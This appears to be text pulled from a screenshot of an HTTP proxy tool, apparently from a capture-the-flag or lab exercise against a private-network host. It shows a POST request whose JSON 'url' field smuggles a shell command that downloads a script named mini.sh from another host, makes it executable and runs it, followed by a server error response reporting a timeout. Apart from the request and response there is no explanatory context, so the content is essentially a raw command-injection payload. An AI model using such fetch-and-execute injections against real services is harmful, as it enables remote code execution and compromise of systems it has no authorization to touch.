 Request
Pretty Raw Hex \n
1 POST /run HTTP/1.1
2 Host: 10.10.10.9:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 147
11
12 {
13 "url":"127.0.0.1:80&&`wget http://10.10.10.8/mini.sh;chmod +x mini.sh;./mini.sh`",
14 "secret_key":"commandexecutionissecret"
15 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.14.2
3 Date: Wed, 19 Oct 2022 08:23:00 GMT
4 Content-Type: application/json
5 Content-Length: 54
6 Connection: close
7
8 {
"message":"The timeout is expired!",
"success":false
}
9